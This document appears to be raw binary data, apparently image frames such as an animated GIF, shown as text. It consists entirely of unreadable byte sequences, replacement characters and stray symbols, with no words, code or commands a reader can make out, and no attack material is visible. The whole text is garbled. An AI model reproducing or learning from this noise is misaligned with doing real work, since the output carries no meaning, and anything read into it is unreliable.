�����s�D�x��΅��t�e���K�q'���F,��8p�mQ��W�:l�jG.���v~z*P�v�a�Sw��T�Vg�DQ��RK�^�-~��On{�f�C��j�t�|𮖩�EJ!���Y����*h�d�aB�?t�'����_�7�����5�RJ�mJ1�W%���[ౠ����~�����\m���ʗ����Xg�ÐS��R7��B=`k��׾`V��	Vy�Nv@�k��>�/}�WE���@Z.���R1�}9ȴ25���$��� �As �x���@�r:����&� ��i@b˴F��` o��R��F!ˣ�� �I�,={`�=����~�"yE�=�X&�N�A:���`���&@�	�g;/JPR�$�\�����!�f�`<�A#XK���j����� (1F( �&�ҙ.��f���A��4�
YnD�4����;h+�RJ�4��A� p_T`  P�S�#h��1ֱ2��+� ����:Fb��"�@��-GxQH'T0p ���Ǵ�2�9s; �g���2�\_�MonӁ?�x���|q[�S��p01���J��  �9L�"����^���Ša�����)�O:�"�)>������vV�=������WTn�$ e����"�����c�	��\J��Ulz/���&8���>.	WP�|Z��e
J��S�`���S�(@�I�[��V��հ������ae��Ŕ]}k+��d��Fn0�1M�ک6�WXi���R&����6ǐ�d��I�V���D�1���4�#�a2��aW����i+c�*��r�	��.��kY�DŁ g��Q�r՚�ꂈ��%<�ꛂ�7m������{�	5��vskK
��#(籶�·�O��է~>�"���~�J�W>�C p7͙����>���8!ok����hD���T�}����\d?+W	\:���	+������=�rWmV(aiP�iMX� j��MA�΂�ɖ�ke�AW0���O�~������<#�:��O�-*U	U��D�'��0k����tLɺkD����D0����� �$��.`Z�����*H�]���)H�	R������/�[
�+�m��J�����|@�OW��η��-� 	v�τQ^��M.�-�ZЂqw��ah���:;�Rȁ�p:z{:�m�X�gG��y��N��Emd��b|`�s�[ۜ���x�s ���:Ȁ�Pi��^�7��g@�5�Fy�~���xk�K�����͟P�b���P �L���3�E&AzP�o[��!x�����>�F�>�ߋ�-�y��o�˾�67��\����tl���w��F e��n��T���T���G�q��)6Ԏ��e���<�4|j c(�u/@��B���'}�=蹜F�`l��qOaM~3	�;��� %�����~)s����t�d�fط��~u��~���{�>�f't<U_��}��{�$�}�7�H�#�@ڣ3% �!D07J0x���!X|�Jzd��ofKpE��J�����}�V�G�W=�8l�S.�2� ��tzDf�Ff(m��{ �6wk㤃[�v؀#@J��~c�B�~P�_p69�&"K���L�X�J�� ��vR.���3@�T��wE��3�^�҃]�耗�c� �w0>ؗ}]@�1�b�T P�|%zQ� ��v� �ry%�`���O�f��� ��	��bH����H��k�<�?�5 g  "zJ8!�Qfv��-�����_ȃ���=@+8X�{A�� �7�<g�`bщ)�T0 xh��"�Q�q�B��%�ip7e� Ʌ�X�8Xw	���x~��h�2;�=�$�T�" �*�'zQ!B�q>�~�H[�V�;X���7��0FKW���h���'V�-Q �m��!(xUR*�aJ�VQ�aeh�6��Y��Uy~
HvX� 9���OA�]r�+QpJT7;�>T8}�<��e�I�p��HbdGby�;)�dPd�{�(��H�m��d�'Q2-� �� �� �A08`2`G[�{?`k90+�h�ИE bp'�y��n�@��@���~�>S�p/E,A00��V�|IB�:R( �����g��y���io׈�IT5@b5��b��w�I0��p��m�Ac�gu0� ԒTr�B���d���iP�im��ؘ�x��(���ރ}����;�7�i�%/���M�&/ٝ김�F`_�s��a�U�)���0���5t���j���=p80�H ��� -0�vT{Z��M�&�F*e�'~�	c뙓0,���w[��@���CV�L=�#���#J�Yo��sa�}��L�b� ;�#�6[��E���z�`����G��C6�<��3ayFpQ��!�g. =�f�f�R�އ�B�(�R�;@ >��o٨�ig�P��^��4�-g�~�����<b�fEv�]e��P�`P�� �� `0f�s<����bZ��Qi[P8�:��g+ݡ  �0��-�u�FkCp�:�K�=�}P��'>`�?�pW9~��[˙��Ds8�-����~�rQ���O q߆na�]�9�����B��`��q�H~��n�S۶f"�:Y���cB�&���R�v����S�V����؀�X	y��x�d��2>1�dk&=��sy#{�zI���X�״�f��WM�s���9~��K��}�p��a��t�_4�2J�(�t&��5p�V������dW��R��ͪ��ju�i�	�eg�e7cM`!��i�t+��xӳY�r[�%}&�p��qzK���׬�K�Ja��Y�G8PP�(��U�s|�l�����g�ǯ�5�|ڬT0k��0ʺ2EgI����b[s��%T5G��7$���U��g��w���;k_�p�ƪ�D�b�XZ�����¿�L,�~�&�a�n��m�k3T`d%Nf
���3�9dl�[6a�m�m `'liS ��2>����t3�t��SjޗN�Ǣ|��=K�@h:���V���P�1>+ c�<��'��eN�e�S�fV�C��E�7V�$Ul�h��o9���Ř `�����F|����T0�}-2Vɘ�ɚl* ś�E�X���7�ɦ|��TȨ�ʬlʪ��L�ʘ�q��Ǆ�]Y �Av�n0�����g�\���'M`0���`�{�=І�܆�{"��c v�����L������\�R �6����}P���6���<�������l`D�xK�;�>�"@��l�Ќ��<L ��,���9���<o���v����D�����<�]���� ;(�� �v���D�P�����-�����"��0�}�"`�6��E �F]�C�Km�3 Ό�A=�H@�X��<�6����������M}�MM��l��"��D���v�'��Z����'`��A��l0�A��C}~�׌@U��cҐ��e�l�m�Ԛ��P�~��I�׌�ئ[؞ԩ��~�؟��l@�j�Ҏ�ڐ�ٸM�ݵ�,���]�י��C0���PAM�X� �`υ���l�W��P����5�=���P�ۯ�̐�ݟ	������q܌��0��y���]���x]ɾ-�ұ]�]�ܭލ���̄����@�<n��c������=� ᴭ��		��N���5 ���.�e�t ���� �d �:~�6n����>�^���2�t�А�h��l��EP�tp�Cnإ-�$��.��B)�$��L�P���,����$	SN٭�l��D �8��C.��L$>�P�xNt������ِ�]~�B��b�Ђ�h�������-��-��M�@S.�->�[��<�i~�	,��x����P��Nd`��ݸN^��ǡ�c��I�����~칞��$.΅�	K>�N����~�nz>����N�lN~��꼮ۮN������`�'-�c���S����Ɍ*���� !�
 o ,    d M  ��o��MM��o
(
��	%AA������%���4 '��.�*�o*'����������Ã����'4�����О�֚1'ʧ{(�.��o�.꼼����ǈ	��G�� )y�t	��t��=���a���u��x���@�b� ���#�(��IKIi�j@�[��! ഒ��M�m�/�/A;D�;6��4�q:�O���.��Ģ��r
J�r���*!�޴�j�����*UJ���A$~���d֒\�}u�G� A;�)h]�[�0R�T��w�i�������q��5	��T��E�\���M�2Ǚ��\ٵ3`M�}�t���<҉|�P��,=fa�J�%@w!x��]����D�)�.I�D㫆�op�oN���>�����H�]ŕy�g`y�&?�	t�q�X�k�������8�C0l7%��w�y&�� �*�H �L�O��hQ����g�݄�
7���
�X ����+@4)�#���oA��b�-��� /vUB�yYA9>�BC��p�DUp��`�#D0�bD�AO��@yq��oh�⡈~���f\�&1��(�hpÅ]�s��'��قG�0�1�'�\j.�WɁ�.*+��<JB�����i����yÐ@J��?Z�J�1�A�rx
�"�K�ue9lk[�n�I2n����X��J�bdV�,��������V���ٸ�r�(�>�p�]Ԁ�Q� ����Y<lt0بﲡ���FX`�1�� i�&\�C<
n+�n�;�+n�S�AĒ�X�0 y���ڋ˪L��ú�. �����g^W�l��7*�&p[����	�c�Jd�� #�1�`d�Yj����T�ҫV��sd�� <���VnQ��d�q�mq���rr�Zj��@pݮ�\6�:�,H��S�C���5�[(�L"��1 b�(�L�)��#9�����}{���
���C�#��V,��ܚ^|�  �
  @����}�� ����h.o�g\��jƃ,�f�:O	*օT���ER!�TA��b���-F��D�dF�^����  ����p�K���o�*��fO��X���v������s��?�,������-��[+��pf.��<:�V���u��y��Q�`)a)�8E"�����=��b�6n��	W�����Ȝy�rIpBHЃ0!xK��PFg�@�sʅ,��� �{ �s54�UYô �'� lc W�n�HE1gI�^�F���&������9kK���'�BV\�j�7H�ВL���bą/�r����j'*�`mY���V������[�
PP���8*������"����KZ�f��0�9Q`�Q�<�> �B~���\B�\��t*o�p*�f��LH �!�Jp�#0Ԗa+����3�@��|�����-d�A�7��!P��Yx�J�=�@<����J3E�T�jX(�� s
�#O��Q�g�'?ӄ�	�	Pa�L@�:���W}J�O�իJ����L�A�C ;]\�z����Ye6� r+4�@$D�)�2�V\��r�~�[������I��c!��t����B�P!\@	۵�a-p���S'��9+�� �\N��c�(F�C���o�ꂦ��v�<2��BB�(N�BМ�(�P�\���넝��Z��-� 	>`|� h�v�;�T/��7nB�4�O0���q�6��g?��!$�-����kb��4�n�0g����5�,�9�.��m�)���6G���,u ����6(�,�c�� �Q��
��C���4����Z&�u
��*�w�Һ�
�%(zp����f���r���+�X�!�|ƅ���Ep'	H�݆�@��D&L�!Ù�R�*�3���Qxvn9#
�'mhZ�Z����$��;��,8���d�ަ�k*�iBh1�	H7��` ��:3�w
���m�WS�W�X�)��ZV/�����C$RY襀,�Ɖ�m�N����y�g�h�[�,��ZIc��e�B��5OM���
ȃ�ȵ��N��GW*V��"������^��/�T|Sc���|�嶹�$l�ێ	 �윎�8A��=��$M��	*c��ϒ �̖k���ڝ&'����r{�L�L	8�܈��fY��
ۣG���0�ʉ��Sn�-i�hUr�5�@�.�fC�'s���%Z�篍mq���ː�Ձ��ON��~�HS�݁�-*LN���B��1��[�}� U.`�
���aĞ�R8�aim��@��@��&�j�!0��Q'xjЁc��e �/��;v)�� ��4A�e�LЛ2��짬���-r�'II��;�O�w������S9 �1{G g���[�fv�q� M� ���gLL�g3�$�T���= �ҁ�@���ws�cZD@� ���,@?��J�TaR�:��A>� '�"z�uI90w���P��w�r*�����r-0hW�KD]P�� p���3qm�,סq>`r�7@\0�|���O�$`��XXO� ����'�s&�P�K� �dqg�h<2teu��$�� (ȇ�yz�|8 �wjR(WȈ@]��K���ݲ	d�  ���0�١ ���Y��vW��y��@`%��D�6u���w�>43���x�T��ei�p E20�z��P��C����g��~B e���8}�~'[�a�b�e*4J�tQnj�"`xbs'Eur7�:%p��z�w}Rג 8���Sc$=�a5DP��v@�Yn� >�"`��� ��?� Ѕb g_Q�S��|���Q�wB��46:�d:�Qo�9��*�rMBR$@�qx�?yl���b83Fa�`P ����ب�+Y�Ǡ��}\� 	r	K`w�>`�um	�p��TQ��|�dd��k%��wKe���(�j}7x�G;��VBc|2DÇ`'�n�����Af��t!VN���5e�7|q�y���i�*7�uNc@HT(?`yb$&؍;�@s�� �!0t�� �h$)���d#�D�	�~�-����|�r^xN�3@��7��M@  `���`��c"�b�3>�HW���(��� h�y��*7pz0Im���2��؇��!HQ���D����bR@`���>�}W�I �~��׸m ����0��>����= �a!Ǡ������g��S>�X�9*'� �o�b6 �5�}A�d�6q''�)�
�I1r�k
�jS0��\��-��yŜ�x}IT��g�hK# �i�_`6T�@�RSK��!��Q�v�'�<_9jԵ%_ ' *e��{W����	^w�>�@�l᧦�)"�¬�"X ��R���VKLPQ�hJ���P
�C�6��-�$fɥo����)���S�4��S!��e/�`�(bN
^��C��dۈ���������l8�K��(/�dPа� �$0��p46�Q���-��n�}�^��}�@,k�o�<SHu�B- s��I���g�.`��x��� S��d-Kk���8c�(���+c�KkX�%'#�L�@�akOf9 ^9�S���_n{h�S�.��=fc��Io�$'�:�b��_�j��$S��S�X�Ha��F[�%:��y�UG�"巢Qh���S��b��U��1FTB-4;o�����+�mc6��@\��)��+C���g+GF��������RD�9���Z��{��[��k�#S׻��۽������;���R8 !�
 f ,    d `  � _48Ќ��(N(8��B��%2\��%��!^�x񈖇�Xb��N*@�A�$H� �˃f`ꄙ��A�>��Dh�	
�6��0b	�G.T��1#ƎW���j�'
4�y�Y�;Ӓ� �O��[@aR�B�j�iF�E�\B�K�+8��B@
Ǝ�Ԁ����)u�8wnͻ  �-Iz�i�\�>5C�a�_Q8a�v ��`� 埖ʨ���4�ɢ�h�͛�|(��
 }@��n�8C8�v!C�����!AhꨃD��9��A�B���5*1f[p��PK0�@zfg�"� �B 6��~�`Bt�e(߆́��C��@v$��m,�(�M���S"� Be�BSzȡ�?r���i��A#]��I(�`�A���Q0�X.�SY\�%EC; Q�YJ@t�	��	C�	�ɩ�}>�]l.� K�ݐV��E���|�!�a��jX��"f@�j%�x� 
��eSRY%Y�d�	䙑�8�`�8D� CR�Ip�H�Y�[���	��)�sN��1�Z$p��2h oF� µ��`D���.���������+��ډl	<�[bX��
����M�B�֕��F����S|���D��®�n����[t8���]�(��KY�*�]��uP��"l�
���fpE�D��q����<X���g���OGu���e� k���R.9?_11�I�`��i�iBDu��hQ�
*D�w�J���j�F� s{ T���^�srK���Do�C?��k��U�����f(����mK� �
��&�>�pSp����m�ſj^�gS�f�ipØ�C��gW��1h���/tϒ7�
�{k�ܜT8~�h�ݶ���������wqo�6���Rb�L\����{l
�%6$�l�~�|Ac�Ze�7A*P��[���G���F@�T���0�|�S�
G�m�0��&�^Y�i������`}s����2&*����O�` $QOb�D�Ϯ@�p��?L�
����%!k�Pr`Dt́q��n�B��
p@�r@���{�amt#*�(aQ>2��H?�}��:��48<�i�Z���"��@8JX�������7% 
TH*m�Ja�\�(��'L�N�`Ͱ���}h\B(�g��0P��@JR� i*E�t��3�U�Dt�/��n!4f��ɡy��	(g�#H-o{�Z�"���F1i�%�n)���H[#/s�K������V GO.AFt�=3X�
�+�	�e�8f�V@�@��Ti )��C�T�q�҂���Y�5��x��|��]%�x���X%!2� fY��<�Mzx�Y��`9yt�A*i����b1!��q@�����0�i��J ����_�ld���̴����)�;4b����I� ����H ;��fѼ�o����tե!(�\%G�䮗5(c��V`�������@����=�2�IM�N������M,�WZp�0�	L �l+(���xۖ�!P0V8���*V��z��6A��<`M,�B���V�N�d�*h�`ZP�i��9p�%0ts8��&l�	ȋ8�a'`�ƍ��nZ���� 
v�W<���ܕ�y��D��%�(�k��dL: s�S�h \<�
��I��@�f(%O<[ۀ�#>cܼ;۠�9@Bj`�!����Rh�����-mdp쫂<���l�J
6�r� ��-if��f/��˼����-��N`d6ݘ�R��1�Ut�RXa ��w��L@�z�$�6Xf��kDkaK�J�	� �f:�����Be^	՝f!�FU�o�X�-� �K��d,���`D��ن��P���U��r��Bd�������P�l������m3
�.�]�V3(�?�Պg!��&c��E�r��m�}!���}��*�t��Q۰wl_>���D`�&{�fw|�)p��"H˨!=7�  �r�˳��7����-��[���pE�v�ND,���fo�� GȾD ӑ %����g���o{ÿ>x��H@��0ɚ�X�����󿶨�H�f�1��/!�c��+�Cn�z�g@�]N���A��hv
wL�RL�*d��<E7C�;>�� ��]�@.�d�~d�v�a�|��o���g��( ���.���LR����=-t���E��7 叾�P����
��p�u]�u��7T�7O8q9@�tz@4�. �R�a�%v P�*�L=@T��zW�u=`C%�g��6�x�%ub<v"�R  S��d�W�򁾕z=Pz3� ݂u�7V#�-�A?�h��7{0�]@"�tZ����QtɅrW��*�bD�f���zY�u��|K�p3p��E�xpB�!5�Q��3s0U�l�W��%
#�����f �7Vc� r���rص ����h-�1cT> & !V0 s0�Qam�^�D���uF�O�C-�*f�|5PUw��x����Q��S�k�x|?`!|5pqXt�'�s/J8T��XaF6��0V�EF%xe���cU�u�u6�SD����V%��  ���e_�#�� �g}Y�j���� �������%֘�yxR0QqSr�Tv�@ Z�"A��E�EH6:J`���j�hN&�u[GFV�C�pL��^'QǤ[�h:T�� ���6)��\] }�g�02��^G�0n|&e�7�B`bFvYx �4</�`G��W"y�V�O�X*:A�m�h�VL�ue|fS#9��'x��5�Y<7�!I:8Qt�� �q�$ReQs�hd��+�jv&�,�r�m��V�׊q�ksI��]s00�H@&r�\�w#A�91l��j�YV��I�F����TpL@F�h�mh�V+ �f ��i��06��"@�/�M�yeQI��e�]��I\@]�5��KOh-@:]�W\�[ä��3CG��|�c�Օ/"�و!>0V~�e��p*D+�kr�@����6�C�xBDA�YOXx�U��!;@aD� '�-�b$�P&����U'+p97bZ@�i��)���D�p~�uQ`_eB�Ap4& ֒S�,�F�<���@;@f؄�hO��=J�?�u$@8�z�5V>�*�'D �� �sn����f`c�G01�قUs��D�.(e�H��Tk�A$Pu�C��h!º�ghqvj��ZA�p�[�3�m]>P�J�sye�[�e��)�k�!��#9V���y��7c�c`�84�k4�xp�:�g���^"���8A��q5f`��X�IJamZ:u؂L�b��[3c[�[�8�W��X���G?cՒ�:a�<��P��c���Ѱ�#=�"��B�1c�vL? |w�@���Ǳ-pA!�|y�C%gr?`7Es|�1�K�R0R9Gŧ�h+�jG�Z� z�zwK�|o:v��8i�4��A!RLp����1�O&m�e��T�R)'b�� bR��~���S1a��p�1]�eGx��.�aW�-�CTp��m��P��F7�-��6cU��>��cG��+V�cV�l��˼_ c�[j�[����Z�m#W`�W�jy��������j1p�V��T��g�>����3U)�i���;`27�wIg'm���t���ICa�6�r���wy��IW���$Qr�@����ID㶈� W�F���[O����A~7�lq-6���4l��1�U�kb15��@�B|0�F|�H��J��Llw���Olu�P\��PS\\��^L�^�a|���\{�uPup��K����p�p��Q�w0i\�P|��||�g<}��zL�~��h�w���v\ƃ�ȅ�n5��L�{lɅ`ɀ̵w@vL�P�p�\ʊ�S|u�},Ǌ��<w���ƕ|˗�ʾ�ǋPb�ſ��b�ǁ��Y����ʼɱ̵�\$���,�Ǭƾ\ˉ�Ŗ[��,�\���\ƎLȊ �v�bL�b���,ʄʐ�Ǌ �|����f|����y�̄����ɬ�Y�kp]l�]�˻�����,β\�j���\�Ɔ@����|�$��|l���?����@���Y,ńP�=�5MӅ@�4�Ȭ̬�7Ӊ�M���?��]3�&}C�ŉ@�P�0��y\"�ц�Ӽe��|F��Gm�)]h};]̋�$`^��sm�`Y,���ŋ��kl}�ƲLׄ�����!�@��&M�M�p�Ώ��|<ُ�Ձ�s��z��z�vM��A�`]�qz�Z��\^MՉ��=�yMՅ�ȶmסlׯ��K}�m}Ͼ]�m�MӋ �U]ܢ̓�����ډ�r��r��]��)M��|Ϥ]�-ׄ��]�m�U�.�w@�-�r�Өm}MRlܱ��OM����ۍ��\�4�il�^]դ���-��|ơ|�}ǮM�ם݆M��������Mݩm�>ʖ����
=���c�קm߱<�@L�}�{]z͵�͋pU-�}mT��.�81�x,�K��W\Ǒ��w\�_�K�o��Z��.ކ�Ȩ�ղ����4,�k}�i� !�
 f ,    d J  � @h�E��P��B	�%����-2fĨ1�ĊG<V�E�
P��@��*5�dI����7mbX�0�	64hP��
AH�q�D�!�>u�T$U-9QL@qB�?q�� (βx*D�����p*`Y @S�A�R�[Q/� ��u+W�*>H�S��>��Ġ�@\� B*߼�;�+:Ž ����@��VZ;�����1��-B�D��,���A�U�������
�«�*�_� ;E����6��)\F︌o&������ݗ�a��`*����?�T�X[���Vo��'[�T�t��eN(!�bha^9|d�H ��� ���F��xG��$��8`փ�E�CDS\hf$;RdZ_Lѐ�lp��kO���d����@d	ĕ�d��1���h�e�����d^�@fP�f�k�)�jm�Q�E;�Y����_G�H!����&�:��W�i@c�<��}�n`)A�0ª(��W��`i=�P_	��D���*)���D�e���}uC�2)!�7�������B	$p��;.w���������a�;�Z�iј»��»(�Z�oZ�`�
>�kĠ�])����������?�jn	$��0i��En�������!F��� F��X�K4a�^q�[D���H!��BGV]� ��F'��
REuQ#�l��Vm[J� �
gX�<��û������^|A/� 7*�mw�J$��A����
��GA�r� ��Z�l3�&@�3�fKLk#� yt�jqІ����p��:�tb�a/�4;��ƪ7s&L��%욳�]yY$!�����P�=��,\ ��`��2ܤ����x��pB�ȭ�To�0�q�����d"_����	W�0������`=�e�z1�	�P���%��&H�ø��Z ��5��lWa ���G��%o3��.F��P�s�����.��6+� ��h�b=�@��හ'��wN�	G�D\���|���e�N�X�� �0 +�6�9�bP /�d'8������y��� ��mƳ��G&��
a�Ф~p������� � ����O��4HN����7�@�!�#G9�V.&XB2�Ba�J��B��$�p�@$)C�& �;�rͻz���=ύ� � �$ꀄ{��)}�U��VR��!�G=���7!@�������$p���
�$
S�fN!�_X��X��]�`
KCT�DAt.]7a��� &j@W&N��<�dO@G��}O��'��.��~�ۣ�8�$�`Zk����>���db��
�@˄  xd^V>u�v1fI��pW�(u0%泎�L�H�!��y ���8-D�dšLt�N9`!89AF�z�ǣ������|�@
��&)UJ�1�1	 ��9�̎��©M5�K��@+�ŨQK�C��>4K&_���-�!lN`b>����@���I@����d`�M~JUjt��鬸$%E)��$(�� Uf� �x,mi�ϒ2�W:�j�Z����_�XNr�Ĕw5��l:9��G�	�\)$�	�m��  ���5�V��L�ֳ�Q��s��:��@pEIf'X2ZX��=���32!�
WP�H`�d�Ф�m��м!�q>.����*�#Ӱ�5��U@��B̅�\a[��]���`�E�~����.W�I�#b�7��	�e�P8��jv�q�Tc
���t��0���O��=�r�LeOY��ͧIyP��`m=@�VH��kv?�j�^
�.g ��f�A�����R@�N�2��c�v��4cBԔiP��3�v�m���_;����z��Ľ?#q�6Ě�Oh*
Q��48�͛o�P�p`ULP�}Eȃ
��*(_�"L�a����� *0�6ʏ�Z��=���U��˅r�k�*p @f��!$�cI�'>�w���e�sv(]��˦��`��[� ���P��	 ��FMe�����2�F;��]o��p���45[qHW��~��,_�����+\��2P^7�9^�P�ߥex^�)��@U��	F7�����7���&x˟��[]�g�Ci�����;{w4.����;�A5S���Z�	��{���U�S�����d}BZ����uxa\���$e��\i@�A�R�i�|�g l\u���/�7`��-!�"��E$�*����:�ر���K����^��d>�-� P%�?���@D�$ ������vX�Prev��N�WF%�0 -]5`t�ww"uj,�t��y|'R ǁ�|0gU���}GrTV�H�wiؗ}��s��Q��=�P3b`�yM�rx�뷃�׃zhpm���W(9�x�3N3_{�wT�7A'�>�*�A:@�R�u�JA�t"E"��ƁH�|��3�^��7VQ��Ks�K.������y?NPMb�w��rN%|]5��ӆo�/gp�e<�Sc@ y��4Z� |�E\DW��$�aA���F7CP`�M�jhx�j(en���B@�uP>�D K����5�����Q�K.�U��T��\@c8�N�y�66e0�J0d�8��L�؉�X�QpML�X:! ��s��,Jp��y��A͆9(mE��������5�{n��hY@X��>�&�� �  -8�!0��72�n��Z��
�r!�y�؀5��-�׋�u_�T�|X���؏i'7Q��B��g3-�?蘿P�L��?�r�g�Y�R{�O8�8h� QM#D ,؂�b�M@+���w�D#�U�d|6O'm.wpY	�E�O"�\+�o�B@iᗖ�����0P;pr�hyW�6&d6[�bJ�E�A˕jX�l����G+�+�H�$@)s*YB@�)�� ����	V�����5X_�N˕ynWDeQh ���ך�B�$455ӂ%Q�{;p���� �� ���!���$X����?�?M�b,�bN��-7ٚIpX6$,�{�b��|,ӂ��a�������e��+e6ݨ�OP�ʕ��bd �X z�iGc�OU�Z�EE�r5,3- �?uY�x��:��dMF���s�W��R�"���)UQV��Ě��Gx$BZ�A?i�W�e �� J����U�2�j�u�h
<ZEPj<9 ���xp 0��\89��I��%S�q�V�wB�i�i�7�P(8n��ը����uQ�R+� \��e�{`�B����L�P��y6h�K@5�R��������Ꮙ?� ֨�$�TPO�9 �o�fp�G `�B R��mQ)���3q�F��Tt�0$�`����;��IEU��G<�8A`G�<@���mA�稐X�L�z�'�������FѦ�@ ��׭;#��H3P�V�Tp$P��m ڤ�)�=bP��R�ԧNdt�Jy�m�2�$K����Z��0�.&J҄c%��_�Y<��P ��J�i {ڦ|
<�!�e�N=�*��5��O�{gŀn'Zu?6˦P�ٳ^�SV�+�/fJ�Z�:Z��"�N�'.��r*�B5�4��6<`�I�.��Y����we7�����H_A;F�t��"��g�w?y�d8�cw	9���vQ5���d#ƹ�����+�Ѻb5�.���*���1�6T����⫞�#Y0��[<�*f��I_�����lS�g5��~US��75(t�q�������+C�G"���jZܕ�gz� vD^�M�l�;v���[55eS��v�����\K���;��1B��]
|Oa����HTb�:VE�vN5�˙��뿠�� �.V�ec�ĻU���D?�����#_�wFǽ?`���N��������6B\+�㙩U9��e�$G�GZg<�|�};���bZ�Ÿwx6�C�<=2���3Ml+?��M�?dӟ���9�.1п�f.`���{L3�2!d,6��Xds?yV`�g%p>S�����+EE���>c�2['���U�'�Ȥ�T�#�<�6��#1pD˘t�I�Lʸ�ˤ�/��˾��J ������(p�A$�vO !�
 g ,    d `  � a��C�D�x� ���J�83��D�A2b,���D�3��h�G-$(�0a�	δ$�PA8����
�`8�əG��x�2�� ZH��ȃ�ƫA^2�̅�/T��@�gU��h�����&MP�	Ĵ�M�'@|�JQ$E�V�n�h��b9J�x���fa�%p�Þ�M�Y-�S�4xp���
R'�|L�v��3L���Ǳ.0D� E��Qd�;�-Z�&O@ :�烥4H��"d�VM��1�X<���ѳ�d�Cݺ}J���ک!|�4��s�&�@�]��� 
���W�]�z㱐^����n�T�*�$ K&�]���KC5W�uo�!�l0��G\�h�w^E�]4ۆ h �Y�w��F:�B�t�
%��u 9ZQ��]n�w�w8ޘ�w� م�@ P
Xa�C��_ �S��e�
)4��N w��)&d���S���l[�G��f���y���0�I7���N� (��j[/��%�W���xdN�E��RX�0ju�
�� ~V��s�9)�b�(�8�U�WSq��g�*f��V(!{%��)chj��^g�� V���0��KE�#� Ɣ�mכH�RvD�c*�k�I��	<d��C�w�Yg�rvB�H�vH�Y�C�8L{��9V��Q�Ama&��V:�TTޢ%T�.
HO��J7����W?P1���/��b ���*���?���:��v�&5�^	K�P�E�e�E (�7B����C1qF)Gq��{�4p��c�Jk�&9��I+�}�
8r��,��U��[a4�w�IJ�ʵ�&�lR����QD�@.b=4�3�w�T�~���n���3����{�*p=�@7ta��>B�?Ĳ�F؞�W5����6�
��9a�;&��}gXF*X�����pp4�̢F��!p�\��կ�`	b ��7��Jx���W���$�ԗ,b��<�>��
� -�@KH P����("�@��Ӹ�=(bW���Fذ�|y���d�|���a�s��Ld��C�s��$g(Z(��X��+P�	�������-Lm��	D7����Y��dP@ E yY�����  �&���[JD�`9��j����-L���T��Ƃt�'P:�O��vQ�,A9Ј����$k�������t:HB�4׫f������%0� 0$ܓ���
z�&  �H�$>�XR�dɄ�xg�AL҂&�aL�t�7��Ğq�����S�Xv/80��PФ!�@d��ǌ4I5�6�S�7�yBA
�	�8y9H}A�(�����4���y�Wp�/A�
p��2��:M�):�@/Ze1)�y^A�_��Ʌ1��~��T)ʁ��R��
n��(���0X���?��A� :�t�d��* ��"�0V�c�x�9J~ZՓ������Y�_F�@!r		"h� �9��D����)LF�f�Xl����
���T���}�*S�%|��rg$��� n3? H��Ɛp�)I8X�;ҵ`�IdB
u�����\��t@�3��W���L���*�*npi�/�D 8� � ��Hi���p�&,�r�|{�%�\�B��8��z��)�-�nL���|��v���ړV,��j�霤��t�,af�A"k�@���(<�T)LY�#�uIP�g�J�9��{H�^M�88ɮ^*�
��\�+���ȓ�Vv�[%3���"�TA�9LI�q���[�*����>2)v3D~�R6ʴ��%kA؃7C�L��/�1=�r��^>��b=�6I��e��*�K��P��eEG�G��$�Rxa�9l,<
Wx�x��yr �B8a������X[�H��#�߾S���2VR�9���6��ʗ5�ް�m+f����>*�&�
RS�31�[�ǒAI{��	�Z�9�I� bF����������P��EVp��o!p��H����,�� }FР퀀�-m�f������#Ar7B�g�6��W�]��9Ѓh3��{����30]wB����LJ-J@�KNs�^��8��kQ�j�9Z=�sH�����
.���>��{��wɧ�V}�1h�T ����8�CD ����˼ԧ\!�~g:�Gb�cm^ ����#�\&�F�9T%���ŏ�q�+At`��4GyB��`��O�����,@y���9_��ۧ�������� -�R_+;�0�7�&q)�]
��[��m �K7����L	�!'�VB2f`6k�$�6BG�*&� ��|oxeg | �V�w'v�G+�Rw�Uhq}>W��'^Vnw�>�eY�5X|��"��eЃ�gpH`L`[>!�40�1��x6F2�u?�~<����~���Y��B@L�7ghu�R �<&@Q  rXe"s�YCr{z�c��;�qA�]h�~pg(X�r"�8O>��xEhu��+9 4H2 HZ 5��'�GW�7TƑ2� �T<zǃ��&�Q�r��O�փhH�P)] �J 5��(0s���s�DQ(`�dĄ��eq�W�� �>Q§�R�ur����0p����g@'� �aC�%"s�\���Y��4�/�&_>�l�����d��(���tU��>Q�+e���#Q�x	�P���B �Qs2`8�g>l&I�)����/��RH���XI��HL�L�3>�%`M�%� v��2a'��$�;P� 4; �Rz�d BO��������3�����W�~}�-.��D�E�x�b_R	GH�{g놕��f�8�ey�eY�Vo"�#�,�E+�3TP �! 	!Y�.��$xai�=.m�d�p�XL�f|�ԕ���&'<��y��O��)f�q���RI�%d��F}��C@]�o*�I��npOu��i��t���h6&ES���١޹L(��vS����S�i��_pX�%�I$_u�&l
� S���O�TtJ5w*�-�9Ly$�10V+�Huz�T\�LV%J_�?pvA��e���Io	�iR�y9R�3�e�0��7~-�e�tq��Jda�R��D�X+�PP���g� P�'�w�X���^�S�2�Xx͈; �&A�bQW<pgId6�#��9 [Op�5�`���S��xVX�SU��)�2&G ��J ���/0n�EM� ����w0�wxwL`?��I?@P%
� �Z��0�g�m)Mt��Z�2*���>�!! -�,"�*�9ЋL6�cr-A��+��� :U% DP�p���7RmzG�#K q�57�h�ES2 g@��ir�̖��
���X��u�@:%�G�i6��L�6m�j��j#��:H&Q+bu�Y]��a�4C�NG@5�Da�Rwr`��G�Y6ORp^+5�B\$��Oг' �4�( ;%SrB�3���D7�Y�O<� ��`���B����Z�9l҃?m���T�Tp�����v� B�Ry�tx�id`g��F�viw�|�W�E0�S�U��O�c1LpeU3�QfBR)��E"��T� hcR�3&7�!R��Hx|�~WૃE��\A9�Uo��2@�u`�$:��u�*h{�L������cU������z[�S[+e<1�01K�e�+��{*�{�2(C�=�Fz��N$tk�D4f�s�~9j��R��R,g���ZkZ�1����9$O��g)�D�4��9vDaS�g�{H:��y���D������b`8A*�C��73�6VuR�g9��`>�`}u�s��0�>������gPp�'Yrd3*l�3��u��֋B�qRe$0J,̷Ż3���l�e(qu�gT@�L.�T��bGa@: eaS�)N  Œ8Y�Ouh��6�E��[<��`5b?��YP� l<�eqgX�5B�ƛ�C$ ;q<U>>!7i�6B�O~��m�� GR���[p?�.���>.,�>!]yH�|:}��!�?���u!�����^<}�D�<B�(��<��6'�sǌ_53�� �;��Ŝ-z�6���Q���L4��A�|����\����������ϊ����WI��Lv0��� ��.M`���v@��;�"�����S!�5v�����l�� ��*���} ���X�(��m+-��l�`D���i�/�5� =}�v��B�-<-�B����|���|> �